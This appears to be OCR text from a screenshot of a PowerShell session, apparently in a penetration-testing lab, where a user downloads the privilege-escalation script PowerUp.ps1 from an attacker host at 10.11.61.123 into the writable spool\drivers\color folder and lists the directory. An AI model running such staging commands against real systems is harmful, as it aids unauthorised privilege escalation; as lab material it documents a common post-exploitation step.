 Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Wade> Invoke-WebRequest -Uri http://10.11.61.123:8000/PowerUp.ps1 -OutFile C:\Windows\System32\spool\drivers
\color\PowerUp.ps1
PS C:\Users\Wade> cd C:\Windows\System32\spool\drivers\color\
PS C:\Windows\System32\spool\drivers\color> dir
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/16/2016 6:18 AM 1058 D50.camp
-a---- 7/16/2016 6:18 AM 1079 D65.camp
-a---- 7/16/2016 6:18 AM 797 Graphics.gmmp
-a---- 7/16/2016 6:18 AM 838 MediaSim.gmmp
-a---- 7/16/2016 6:18 AM 786 Photo.gmmp
-a---- 1/20/2024 11:53 PM 600580 PowerUp.ps1
-a---- 7/16/2016 6:18 AM 822 Proofing.gmmp
-a---- 7/16/2016 6:18 AM 218103 RSWOP.icm
-a---- 7/16/2016 6:18 AM 3144 sRGB Color Space Profile.icm
-a---- 7/16/2016 6:18 AM 17155 wscRGB.cdmp
-a---- 7/16/2016 6:18 AM 1578 wsRGB.cdmp
PS C:\Windows\System32\spool\drivers\color> _